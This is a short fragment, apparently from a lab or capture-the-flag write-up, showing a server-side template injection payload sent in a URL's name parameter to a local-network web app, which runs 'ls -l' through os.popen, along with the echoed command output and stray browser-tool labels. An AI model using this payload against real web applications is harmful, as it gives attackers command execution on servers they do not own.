 http://192.168.31.188:9999/?name={%import os%}{{os.popen('ls -l mz.elf').read()}}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Hello -rwxrw-r-- 1 saket saket 250 Apr 24 15:22 mz.elf